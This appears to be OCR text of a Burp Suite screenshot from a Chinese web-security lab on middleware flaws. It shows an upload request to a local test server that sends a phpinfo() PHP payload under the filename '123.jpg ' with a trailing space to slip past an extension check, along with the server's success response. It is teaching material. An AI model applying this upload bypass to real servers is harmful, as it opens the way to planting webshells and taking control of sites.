 192.168.0.169:8080
火狐官方站点 新手上路 常用网址 web安全之中间件安...
File: 浏览... 11.txt 提交查询
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.169:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.0.169:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16305711621489043963157310703
Content-Length: 243
Origin: http://192.168.0.169:8080
Connection: close
Referer: http://192.168.0.169:8080/
Upgrade-Insecure-Requests: 1
-----------------------------16305711621489043963157310703
Content-Disposition: form-data; name="file_upload"; filename="123.jpg "
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------16305711621489043963157310703--
最后加一个空格
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 04 Sep 2021 16:40:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 62
File uploaded successfully: /var/www/html/uploadfiles/123.jpg
可以看到上传成功